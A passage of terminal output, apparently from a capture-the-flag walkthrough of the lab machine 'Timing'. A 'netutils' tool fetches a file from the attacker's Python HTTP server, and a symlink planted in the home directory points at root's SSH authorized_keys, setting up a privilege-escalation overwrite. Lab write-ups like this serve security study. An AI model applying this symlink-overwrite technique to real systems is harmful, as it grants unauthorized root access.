 Input >> 1
Enter Url: http://10.10.14.6:8000/test.txt
Initializing download: http://10.10.14.6:8000/test.txt
File size: 2 bytes
Opening output file test.txt
Server unsupported, starting from scratch with one connection.
Starting download
Downloaded 2 byte in 0 seconds. (0.00 KB/s)
netutils v0.1
Select one option:
[0] FTP
[1] HTTP
[2] Quit
Input >> 2
aaron@timing:~$ ls -lna
total 40
drwxr-x--x 5 1000 1000 4096 May  8 06:34 .
drwxr-xr-x 3    0    0 4096 Dec  2 09:55 ..
lrwxrwxrwx 1    0    0    9 Oct  5  2021 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 1000 1000 3771 Apr  4  2018 .bashrc
drwx------ 2 1000 1000 4096 Nov 29 01:34 .cache
drwx------ 3 1000 1000 4096 Nov 29 01:34 .gnupg
lrwxrwxrwx 1 1000 1000   26 May  8 05:48 keys -> /root/.ssh/authorized_keys
drwxrwxr-x 3 1000 1000 4096 Nov 29 01:34 .local
-rw-r--r-- 1 1000 1000  807 Apr  4  2018 .profile
-rw-r--r-- 1    0    0    2 May  8 06:34 test.txt
-rw-r----- 1    0 1000   33 May  6 04:48 user.txt
lrwxrwxrwx 1    0    0    9 Oct  5  2021 .viminfo -> /dev/null
aaron@timing:~$
┌──(duton㉿backbox)-[~/Documentos/Timing]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.135 - - [08/May/2022 06:32:26] code 404, message File not found
10.10.11.135 - - [08/May/2022 06:32:26] "GET /test.txt HTTP/1.0" 404 -
^C
Keyboard interrupt received, exiting.
┌──(duton㉿backbox)-[~/Documentos/Timing]
└─$ echo "a" > test.txt
┌──(duton㉿backbox)-[~/Documentos/Timing]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.135 - - [08/May/2022 06:34:16] "GET /test.txt HTTP/1.0" 200 -
10.10.11.135 - - [08/May/2022 06:34:17] "GET /test.txt HTTP/1.0" 200 -